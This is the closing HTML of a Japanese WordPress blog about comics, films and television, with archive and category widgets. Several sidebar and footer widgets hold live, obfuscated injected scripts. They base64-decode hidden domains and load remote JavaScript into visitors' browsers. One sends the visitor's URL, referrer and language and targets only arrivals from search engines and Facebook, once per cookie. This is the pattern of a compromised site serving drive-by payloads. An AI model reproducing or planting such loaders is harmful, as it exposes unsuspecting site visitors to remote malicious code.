	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
